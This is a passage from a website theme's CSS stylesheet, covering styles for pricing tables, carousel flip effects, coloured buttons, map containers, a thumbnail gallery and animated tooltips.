    margin-right: 2px;
}

.hm-pricing-body {
    overflow-x: auto;
    color: #324545;
    -webkit-overflow-scrolling: touch;
}

.hm-pricing-features {
    width: 600px;
}

.hm-pricing-features li {
    width: 100px;
    float: left;
    padding: 1.6em 1em;
    font-size: 1.4rem;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hm-pricing-features em {
    display: block;
    margin-bottom: 5px;
    font-weight: 600;
}

.hm-pricing-features:after {
    content: "";
    display: table;
    clear: both;
}

.hm-pricing-footer {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    height: 80px;
    width: 100%;
}

.hm-pricing-footer::after {
    content: '';
    position: absolute;
    right: 1em;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 20px;
    width: 20px;
    background: url(images/hm-icon-small-arrow.svg);
}

.hm-select {
    position: relative;
    z-index: 1;
    display: block;
    height: 100%;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    color: transparent;
}

/* ----------------------------------------------------------------
	Carousel
-----------------------------------------------------------------*/
.featured_slider {
    position: relative;
    background: #233039;
}

.featured_slider:not(.full_carousel) {
    margin-bottom: 25px;
}

.featured_slide_img {
    display: block;
    position: relative;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.featured_slide_img .img_cart_con_h {
    display: block;
    position: relative;
}

.featured_slide_img .img_cart_con_h img {
    opacity: 0;
}

.featured_slide_img .img_cart_con {
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    position: absolute;
    overflow: hidden;
}

.featured_slide_img .img_cart_con.flip_left {
    left: -50%;
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.featured_slide_img .img_cart_con.flip_left img {
    right: -50%;
}

.featured_slide_img .img_cart_con.flip_right {
    right: -50%;
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.featured_slide_img .img_cart_con.flip_right img {
    right: 50%;
}

.featured_slide_img > .f_s_i_format {
    right: 0;
}

.featured_slide_block {
    position: relative;
    overflow: hidden;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
}

.featured_slide_img:after {
    box-shadow: 0 0 60px rgba(0, 0, 0, 0.5) inset;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
}

.featured_slide_block:hover .featured_slide_img:after {
    opacity: 1;
}

.featured_slide_block:hover .featured_slide_img .img_cart_con.flip_left {
    left: -50%;
    transform: rotateY(40deg);
    -webkit-transform: rotateY(40deg);
    -moz-transform: rotateY(40deg);
    -o-transform: rotateY(40deg);
}

.featured_slide_block:hover .featured_slide_img .img_cart_con.flip_right {
    right: -50%;
    transform: rotateY(-40deg);
    -webkit-transform: rotateY(-40deg);
    -moz-transform: rotateY(-40deg);
    -o-transform: rotateY(-40deg);
}

.featured_slide_block:hover .featured_slide_details {
    bottom: 0;
    opacity: 1;
}

.featured_slide_block:hover .f_s_i_zoom {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1);
    -o-transform: translateY(-50%) translateX(-50%) scale(1);
    transform: translateY(-50%) translateX(-50%) scale(1);
}

.featured_slide_img .img_cart_con.flip_left img, .featured_slide_img .img_cart_con.flip_right img {
    display: block;
    position: absolute;
    top: 0;
}

.featured_slide_details {
    background: #1B2228;
    bottom: -40%;
    opacity: 0;
    position: absolute;
    width: 100%;
    font-size: 13px;
}

.f_s_d_link {
    color: #fff;
    display: block;
    padding: 15px 15px 15px 52px;
    text-transform: uppercase;
}

.f_s_d_link:hover {
    color: #fff;
}

.flip_right .f_s_i_format {
    left: 50%;
    margin-left: -40px;
}

.f_s_i_format {
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    color: #1ccdca;
    display: block;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1;
}

.f_s_i_date {
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    display: block;
    font-size: 13px;
    height: 100%;
    left: 0;
    opacity: 1;
    padding: 7px 5px 3px;
    position: absolute;
    text-align: center;
    width: 40px;
    z-index: 1;
}

.f_s_i_date span {
    display: inline-block;
    vertical-align: top;
}

.f_s_i_date .day {
    font-size: 11px;
}

.f_s_i_date .mounth {
    font-size: 10px;
    font-weight: 300;
    line-height: 10px;
    text-transform: uppercase;
}

.f_s_i_zoom {
    color: #fff;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    width: 40px;
    z-index: 10;
    opacity: 0;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0);
    -moz-transform: translateY(-50%) translateX(-50%) scale(0);
    -ms-transform: translateY(-50%) translateX(-50%) scale(0);
    -o-transform: translateY(-50%) translateX(-50%) scale(0);
    transform: translateY(-50%) translateX(-50%) scale(0);
}

.related_posts_slide {
    padding: 0 5px;
}

.related_posts_slide .related_img {
    display: inline-block;
    margin-bottom: 8px;
    overflow: hidden;
    position: relative;
    max-width: 100%;
}

.related_posts_slide .related_img > span {
    color: #fff;
    display: block;
    font-size: 17px;
    height: 50px;
    line-height: 50px;
    position: absolute;
    text-align: center;
    width: 50px;
    left: 50%;
    top: 50%;
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -moz-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -o-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
}

.related_posts_slide .related_img > span i {
    position: relative;
    z-index: 1;
    text-shadow: 0 0px 4px rgba(0, 0, 0, 0.2);
}

.related_posts_slide .related_img > span:after {
    position: absolute;
    background: #1ccdca;
    opacity: .7;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.related_posts_slide .related_img_con {
    position: relative;
}

.related_posts_slide .related_title {
    color: #324545;
    font-size: 14px;
    margin: 0;
}

.related_posts_slide .related_title:hover {
    color: #1ccdca;
}

.related_posts_slide .post_date {
    color: #999;
    display: block;
    font-size: 12px;
    margin-top: 5px;
}

.related_posts_slide .related_img:hover > span {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -o-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
}

.related_posts_slide .related_img:hover > img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.related_slider_widget .related_posts_slide {
    padding: 0;
}

.related_slider_widget .related_posts_slide .related_title {
    text-transform: uppercase;
}

.related_posts_con {
    margin-left: -5px;
    margin-bottom: 23px;
}

.hoverdir_con {
    background: #2E333D;
    color: #fff;
    height: 100%;
    position: absolute;
    text-align: center;
    width: 100%;
}

.hoverdir_meta {
    position: absolute;
    width: 100%;
}

.hoverdir_meta .proj_name {
    text-transform: uppercase;
}

.proj_date {
    font-size: 13px;
}

/* ----------------------------------------------------------------
	Buttons
-----------------------------------------------------------------*/
.btn_a {
    border: 1px solid #e4e4e4;
    display: inline-block;
    font-size: 13px;
    vertical-align: top;
    overflow: hidden;
    color: #888;
}

.btn_a > span {
    background: #fff;
    display: block;
    overflow: hidden;
    position: relative;
    padding-right: 45px;
}

.btn_a > span > span {
    display: inline-block;
    left: 46px;
    padding: 13px 15px 14px;
    border-left: 1px solid #e4e4e4;
    border-right: 1px solid #e4e4e4;
    position: relative;
    white-space: nowrap;
}

.btn_a i.in_left {
    padding-left: 2px;
    left: 0px;
}

.btn_a i.in_right {
    padding-right: 2px;
    right: -45px;
    opacity: 0;
}

.btn_a:not(.color1):hover {
    color: #1ccdca;
}

.btn_a:hover {
    color: #555;
}

.btn_a:hover > span > span {
    left: -1px;
}

.btn_a:hover i.in_left {
    left: -45px;
    opacity: 0;
}

.btn_a:hover i.in_right {
    right: 0;
    opacity: 1;
}

.btn_a i.in_right, .btn_a i.in_left, .btn_a > span > span {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.btn_a i.in_left, .btn_a i.in_right {
    color: #1ccdca;
    font-size: 16px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 45px;
    line-height: 46px;
}

.bottom_space {
    margin-bottom: 20px;
}

.btn_a.color1 i.in_left, .btn_a.color2 i.in_left, .btn_a.color3 i.in_left, .btn_a.color4 i.in_left, .btn_a.color5 i.in_left, .btn_a.color6 i.in_left, .btn_a.color7 i.in_left, .btn_a.color1 i.in_right, .btn_a.color2 i.in_right, .btn_a.color3 i.in_right, .btn_a.color4 i.in_right, .btn_a.color5 i.in_right, .btn_a.color6 i.in_right, .btn_a.color7 i.in_right {
    background: rgba(0, 0, 0, 0.1);
}

.btn_a.large_btn {
    font-size: 16px;
}

.btn_a.large_btn > span {
    padding-right: 60px;
}

.btn_a.large_btn > span > span {
    left: 61px;
    padding: 17px 18px 19px;
}

.btn_a.large_btn i.in_left, .btn_a.large_btn i.in_right {
    line-height: 59px;
    height: 100%;
    width: 60px;
    font-size: 18px;
}

.btn_a.large_btn:hover > span > span {
    left: -1px;
}

.btn_a.large_btn:hover i.in_left {
    left: -60px;
    opacity: 0;
}

.btn_a.large_btn:hover i.in_right {
    right: 0;
    opacity: 1;
}

.btn_a.small_btn {
    font-size: 13px;
}

.btn_a.small_btn > span {
    padding-right: 35px;
}

.btn_a.small_btn > span > span {
    left: 36px;
    padding: 10px;
}

.btn_a.small_btn i.in_left, .btn_a.small_btn i.in_right {
    line-height: 39px;
    width: 35px;
    font-size: 13px;
}

.btn_a.small_btn:hover > span > span {
    left: -1px;
}

.btn_a.small_btn:hover i.in_left {
    left: -35px;
    opacity: 0;
}

.btn_a.small_btn:hover i.in_right {
    right: 0;
    opacity: 1;
}

.btn_a.color1, .btn_a.color2, .btn_a.color3, .btn_a.color4, .btn_a.color5, .btn_a.color6, .btn_a.color7 {
    border: none;
}

.btn_a.color1 > span, .btn_a.color2 > span, .btn_a.color3 > span, .btn_a.color4 > span, .btn_a.color5 > span, .btn_a.color6 > span, .btn_a.color7 > span {
    color: #fff;
}

.btn_a.color1 > span {
    background: #1ccdca;
}

.btn_a.color2 > span {
    background: #3BADAF;
}

.btn_a.color3 > span {
    background: #e74c3c;
}

.btn_a.color4 > span {
    background: #5F52B7;
}

.btn_a.color5 > span {
    background: #B853A3;
}

.btn_a.color6 > span {
    background: #92C135;
}

.btn_a.color7 > span {
    background: #576162;
}

.btn_a.color1 > span > span, .btn_a.color2 > span > span, .btn_a.color3 > span > span, .btn_a.color4 > span > span, .btn_a.color5 > span > span, .btn_a.color6 > span > span, .btn_a.color7 > span > span {
    border-color: rgba(255, 255, 255, 0);
}

.btn_a.color1 i.in_left, .btn_a.color1 i.in_right, .btn_a.color2 i.in_left, .btn_a.color2 i.in_right, .btn_a.color3 i.in_left, .btn_a.color3 i.in_right, .btn_a.color4 i.in_left, .btn_a.color4 i.in_right, .btn_a.color5 i.in_left, .btn_a.color5 i.in_right, .btn_a.color6 i.in_left, .btn_a.color6 i.in_right, .btn_a.color7 i.in_left, .btn_a.color7 i.in_right {
    color: #fff;
}

.btn_b {
    background: #fff;
    border: 1px solid #e4e4e4;
    padding: 11px 14px 11px 18px;
    color: #ccc;
    display: inline-block;
    position: relative;
    overflow: hidden;
    margin-right: 15px;
    vertical-align: top;
    font-size: 14px;
}

.btn_b .hidden_element:after {
    color: #999;
    content: attr(data-text);
    left: 0px;
    position: absolute;
    top: 0px;
}

.btn_b .hidden_element:before {
    color: #999;
    content: attr(data-text);
    position: absolute;
    top: 50px;
}

.white_section .btn_b.white_btn {
    border: none;
}

.white_section .btn_b:not(.white_btn) {
    background: rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) inset;
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) inset;
    border: none;
}

.white_section .btn_b:not(.white_btn) .hidden_element:before, .white_section .btn_b:not(.white_btn) .hidden_element:after {
    color: #fff;
}

.white_btn {
    background: #fff;
    border: 1px solid #fff;
    color: #555;
}

.btn_b:hover .hidden_element:after {
    top: -50px;
}

.btn_b:hover .hidden_element:before {
    top: 0;
}

.btn_b.large_btn {
    padding: 15px 20px 16px 24px;
    font-size: 16px;
}

.btn_b.small_btn {
    padding: 8px 10px 8px 12px;
    font-size: 13px;
}

.acc_content .main_button {
    line-height: normal;
    margin-top: 20px;
}

.btn_b.color1 .hidden_element:before, .btn_b.color1 .hidden_element:after, .btn_b.color2 .hidden_element:before, .btn_b.color2 .hidden_element:after, .btn_b.color3 .hidden_element:before, .btn_b.color3 .hidden_element:after, .btn_b.color4 .hidden_element:before, .btn_b.color4 .hidden_element:after, .btn_b.color5 .hidden_element:before, .btn_b.color5 .hidden_element:after, .btn_b.color6 .hidden_element:before, .btn_b.color6 .hidden_element:after, .btn_b.color7 .hidden_element:before, .btn_b.color7 .hidden_element:after {
    color: #fff;
}

.btn_b.color1 {
    background: #1ccdca;
    border-color: #1ccdca;
}

.btn_b.color2 {
    background: #3BADAF;
    border-color: #3BADAF;
}

.btn_b.color3 {
    background: #e74c3c;
    border-color: #e74c3c;
}

.btn_b.color4 {
    background: #5F52B7;
    border-color: #5F52B7;
}

.btn_b.color5 {
    background: #B853A3;
    border-color: #B853A3;
}

.btn_b.color6 {
    background: #92C135;
    border-color: #92C135;
}

.btn_b.color7 {
    background: #576162;
    border-color: #576162;
}

.btn_c {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1) inset;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1) inset;
    display: inline-block;
    background: #576162;
    color: #fff;
    font-size: 13px;
    font-style: italic;
    position: relative;
    margin-top: 30px;
    height: 43px;
    line-height: 42px;
    padding: 0 15px 0 54px;
}

.btn_c span.btn_c_ic_a {
    left: 0;
}

.btn_c span.btn_c_ic_b {
    right: 50%;
}

.btn_c span.btn_c_ic_a, .btn_c span.btn_c_ic_b {
    background: #454d4f;
    display: block;
    height: 43px;
    line-height: 43px;
    text-align: center;
    width: 43px;
    position: absolute;
    top: 0;
    font-size: 18px;
}

.btn_c.large_btn {
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    padding: 0 22px 0 75px;
}

.btn_c.large_btn span.btn_c_ic_a, .btn_c.large_btn span.btn_c_ic_b {
    height: 60px;
    line-height: 60px;
    width: 60px;
}

.btn_c.medium_btn {
    font-size: 15px;
    height: 50px;
    line-height: 47px;
    padding: 0 20px 0 64px;
}

.btn_c.medium_btn span.btn_c_ic_a, .btn_c.medium_btn span.btn_c_ic_b {
    height: 50px;
    line-height: 50px;
    width: 50px;
}

.btn_c:hover {
    color: #fff;
    padding: 0 54px 0 15px;
}

.btn_c:hover span.btn_c_ic_a {
    left: 50%;
}

.btn_c:hover span.btn_c_ic_b {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    right: 0;
}

.btn_c.large_btn:hover {
    padding: 0 75px 0 22px;
}

.btn_c.medium_btn:hover {
    padding: 0 64px 0 20px;
}

.btn_c span.btn_c_ic_b, .btn_c:hover span.btn_c_ic_a {
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.btn_c.color1 span.btn_c_ic_a, .btn_c.color1 span.btn_c_ic_b, .btn_c.color2 span.btn_c_ic_a, .btn_c.color2 span.btn_c_ic_b, .btn_c.color3 span.btn_c_ic_a, .btn_c.color3 span.btn_c_ic_b, .btn_c.color4 span.btn_c_ic_a, .btn_c.color4 span.btn_c_ic_b, .btn_c.color5 span.btn_c_ic_a, .btn_c.color5 span.btn_c_ic_b, .btn_c.color6 span.btn_c_ic_a, .btn_c.color6 span.btn_c_ic_b, .btn_c.color7 span.btn_c_ic_a, .btn_c.color7 span.btn_c_ic_b {
    background: rgba(0, 0, 0, 0.1);
}

.btn_c.color1 {
    background: #1ccdca;
}

.btn_c.color2 {
    background: #3BADAF;
}

.btn_c.color3 {
    background: #e74c3c;
}

.btn_c.color4 {
    background: #5F52B7;
}

.btn_c.color5 {
    background: #B853A3;
}

.btn_c.color6 {
    background: #92C135;
}

.btn_c.color7 {
    background: #576162;
}

.main_button {
    background: #fff;
    border: 1px solid #e4e4e4;
    color: #999;
    padding: 11px 14px;
    font-size: 13px;
    display: inline-block;
}

.main_button i {
    margin-right: 11px;
}

.main_button.large_btn {
    font-size: 16px;
    padding: 12px 18px 14px;
}

.main_button.large_btn i {
    margin-right: 14px;
}

.main_button.small_btn {
    font-size: 12px;
    padding: 7px 10px;
}

.main_button.small_btn i {
    margin-right: 9px;
}

.main_button:hover {
    color: #666;
}

.main_button.color1:hover, .main_button.color2:hover, .main_button.color3:hover, .main_button.color4:hover, .main_button.color5:hover, .main_button.color6:hover, .main_button.color7:hover, .main_button.color1, .main_button.color2, .main_button.color3, .main_button.color4, .main_button.color5, .main_button.color6, .main_button.color7 {
    color: #fff;
}

.main_button.color1 {
    background: #1ccdca;
    border-color: #1ccdca;
}

.main_button.color1:hover {
    background: #083C3B;
    border-color: #083C3B;
}

.main_button.color2 {
    background: #3BADAF;
    border-color: #3BADAF;
}

.main_button.color2:hover {
    background: #143B3C;
    border-color: #143B3C;
}

.main_button.color3 {
    background: #D10707;
    border-color: #D10707;
}

.main_button.color3:hover {
    background: #2F2F2F;
    border-color: #2F2F2F;
}

.main_button.color4 {
    background: #5F52B7;
    border-color: #5F52B7;
}

.main_button.color4:hover {
    background: #1F1B3C;
    border-color: #1F1B3C;
}

.main_button.color5 {
    background: #B853A3;
    border-color: #B853A3;
}

.main_button.color5:hover {
    background: #3C1B35;
    border-color: #3C1B35;
}

.main_button.color6 {
    background: #92C135;
    border-color: #92C135;
}

.main_button.color6:hover {
    background: #2D3C10;
    border-color: #2D3C10;
}

.main_button.color7 {
    background: #576162;
    border-color: #576162;
}

.main_button.color7:hover {
    background: #393B3C;
    border-color: #393B3C;
}

/* ----------------------------------------------------------------
	Google Map
-----------------------------------------------------------------*/
.bordered_content:not(.with_text) .google_map {
    height: 350px;
}

.google_map {
    display: block;
    margin: 0 auto;
    width: 100%;
}

.google_map img {
    max-width: none;
}

.content .bordered_content {
    margin-bottom: 25px;
}

.content .bordered_content.bordered {
    border: 1px solid #e7e7e7;
    padding: 8px;
}

.bordered_content.bordered {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    padding: 8px 0px;
    margin-bottom: 0;
}

.bordered_content.with_text {
    margin: 0 25px 25px 0;
}

/*-------- World Maps --------*/
.mapTooltip {
    position: fixed;
    background: #fff;
    moz-opacity: 0.70;
    opacity: 0.70;
    filter: alpha(opacity=70);
    padding: 10px 15px;
    z-index: 1000;
    max-width: 200px;
    display: none;
    color: #343434;
}

.mapTooltip > span {
    font-size: 16px;
    text-transform: uppercase;
}

.mapcontainer .areaLegend, .mapcontainer .plotLegend {
    float: left;
    width: 50%;
}

/* ----------------------------------------------------------------
	Thembs Gallery
-----------------------------------------------------------------*/
.thumbs_gall_slider_larg:not(.internal_porto) .item > a:after {
    background: #1ccdca;
    color: #fff;
    content: "\e112";
    display: block;
    font-family: idealtheme;
    font-size: 24px;
    height: 70px;
    line-height: 70px;
    position: absolute;
    text-align: center;
    width: 70px;
    opacity: 0;
    pointer-events: auto;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -moz-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    -o-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
    transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
}

.thumbs_gall_slider_con {
    border: 1px solid #E5E5E5;
    position: relative;
    background: #fff;
}

.thumbs_gall_slider_con .owl-controls {
    position: absolute;
    z-index: 1;
    width: 100%;
    opacity: 0;
}

.gall_thumbs {
    padding: 15px 14px;
}

.gall_thumbs .owl-item {
    border: 1px solid #fff;
}

.gall_thumbs .current_thumb {
    border: 1px solid #1ccdca;
    overflow: hidden;
}

.gall_thumbs .item {
    cursor: pointer;
}

.gall_thumbs .item h1 {
    font-size: 18px;
}

.thumbs_gall_slider_con:hover .owl-controls {
    opacity: 1;
}

.thumbs_gall_slider_larg .kyma_owl_n, .thumbs_gall_slider_larg .kyma_owl_p {
    background: #e74c3c;
    color: #fff;
    display: block;
    font-size: 16px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    width: 25px;
}

.content_thumbs_gall {
    margin-bottom: 25px;
}

.content_thumbs_gall .thumbs_gall_slider_larg {
    padding: 7px;
    border-bottom: none;
}

.content_thumbs_gall .thumbs_gall_slider_larg .owl-prev {
    left: 0;
    margin-top: -13px;
}

.content_thumbs_gall .thumbs_gall_slider_larg .owl-next {
    right: 14px;
    margin-top: -13px;
}

.content_thumbs_gall .gall_thumbs {
    padding: 0 0px 7px 7px;
}

.content_thumbs_gall .gall_thumbs .owl-item {
    border: none;
}

.content_thumbs_gall .gall_thumbs .owl-item > .item {
    margin-right: 7px;
    overflow: hidden;
    position: relative;
}

.content_thumbs_gall .gall_thumbs .owl-item.current_thumb > .item, .content_thumbs_gall .gall_thumbs .owl-item:hover > .item {
    opacity: 0.4;
}

.gall_arrow2 .thumbs_gall_slider_larg .kyma_owl_n, .gall_arrow2 .thumbs_gall_slider_larg .kyma_owl_p {
    background: #fff;
    color: #1ccdca;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}

.thumbs_gall_slider_con.content_thumbs_gall .owl-controls {
    opacity: 1;
}

.content_thumbs_gall.gall_arrow2 .thumbs_gall_slider_larg .owl-prev {
    left: 20px;
    margin-top: -20px;
}

.content_thumbs_gall.gall_arrow2 .thumbs_gall_slider_larg .owl-next {
    right: 40px;
    margin-top: -20px;
}

.col-md-12 > .content_thumbs_gall .thumbs_gall_slider_larg .kyma_owl_n, .col-md-12 > .content_thumbs_gall .thumbs_gall_slider_larg .kyma_owl_p {
    font-size: 20px;
    height: 35px;
    line-height: 35px;
    width: 35px;
}

.col-md-12 > .content_thumbs_gall {
    margin-bottom: 30px;
}

.thumbs_gall_slider_larg {
    border-bottom: 1px solid #E5E5E5;
}

.thumbs_gall_slider_larg .item {
    position: relative;
    overflow: hidden;
}

.thumbs_gall_slider_larg .item > a {
    display: block;
    position: relative;
    pointer-events: none;
}

.thumbs_gall_slider_larg .item:hover a:after {
    opacity: 0.7;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    -o-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
    transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
}

.thumbs_gall_slider_larg .owl-prev {
    left: -1px;
}

.thumbs_gall_slider_larg .owl-next {
    right: -1px;
}

/* ----------------------------------------------------------------
	Tooltip
-----------------------------------------------------------------*/
.hm_tooltip1, .hm_tooltip2, .hm_tooltip3 {
    display: inline;
    position: relative;
    z-index: 999;
}

.hm_tooltip-item1 {
    color: #1ccdca;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    padding: 0 5px;
}

.hm_tooltip-item1:after {
    content: '';
    position: absolute;
    width: 360px;
    height: 20px;
    bottom: 100%;
    left: 50%;
    pointer-events: none;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hm_tooltip1:hover .hm_tooltip-item1:after {
    pointer-events: auto;
}

.hm_tooltip1:hover .hm_tooltip-content1 {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
    -moz-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
    -o-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
    transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
}

.hm_tooltip-content1 {
    position: absolute;
    z-index: 9999;
    min-width: 360px;
    left: 50%;
    margin: 0 0 20px -180px;
    bottom: 100%;
    text-align: left;
    font-size: 13px;
    line-height: 22px;
    background: #171B1E;
    opacity: 0;
    cursor: default;
    pointer-events: none;
}

.hm_tooltip-content1 img {
    position: relative;
    max-height: 170px;
    display: block;
    float: left;
    margin-right: 1.6em;
}

.tooltip-effect1-1 .hm_tooltip-content1 {
    -webkit-transform: translate3d(0, -10px, 0);
    -moz-transform: translate3d(0, -10px, 0);
    -o-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, transform 0.3s;
    -o-transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
}

.tooltip-effect1-2 .hm_tooltip-content1 {
    -webkit-transform-origin: 50% calc(110%);
    -moz-transform-origin: 50% calc(110%);
    -o-transform-origin: 50% calc(110%);
    transform-origin: 50% calc(110%);
    -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
    -moz-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
    -o-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
    transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
    -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
    -moz-transition: opacity 0.2s, transform 0.2s;
    -o-transition: opacity 0.2s, transform 0.2s;
    transition: opacity 0.2s, transform 0.2s;
}

.tooltip-effect1-3 .hm_tooltip-content1 {
    -webkit-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
    -moz-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
    -o-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
    transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, transform 0.3s;
    -o-transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
}

.tooltip-effect1-4 .hm_tooltip-content1 {
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: scale3d(0.7, 0.3, 1);
    -moz-transform: scale3d(0.7, 0.3, 1);
    -o-transform: scale3d(0.7, 0.3, 1);
    transform: scale3d(0.7, 0.3, 1);
    -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
    -moz-transition: opacity 0.2s, transform 0.2s;
    -o-transition: opacity 0.2s, transform 0.2s;
    transition: opacity 0.2s, transform 0.2s;
}

.tooltip-effect1-5 .hm_tooltip-content1 {
    width: 180px;
    margin-left: -90px;
    -webkit-transform-origin: 50% calc(106%);
    -moz-transform-origin: 50% calc(106%);
    -o-transform-origin: 50% calc(106%);
    transform-origin: 50% calc(106%);
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    -moz-transform: rotate3d(0, 0, 1, 15deg);
    -o-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
    -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
    -moz-transition: opacity 0.2s, transform 0.2s;
    -o-transition: opacity 0.2s, transform 0.2s;
    transition: opacity 0.2s, transform 0.2s;
    -webkit-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
    -moz-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
    -o-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
    transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
}

.tooltip-effect1-5 .hm_tooltip-text1 {
    padding: 1.4em;
}

.hm_tooltip1.tooltip-effect1-2:hover .hm_tooltip-content1 {
    -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
    -moz-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
    -o-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
    transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
}

.hm_tooltip-content1:after {
    content: '';
    top: 100%;
    left: 50%;
    border: solid transparent;
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-top-color: #171B1E;
